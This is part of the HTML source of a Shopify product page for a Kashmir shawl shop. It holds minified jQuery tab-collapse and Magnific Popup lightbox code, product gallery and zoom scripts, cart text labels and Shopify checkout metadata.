id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
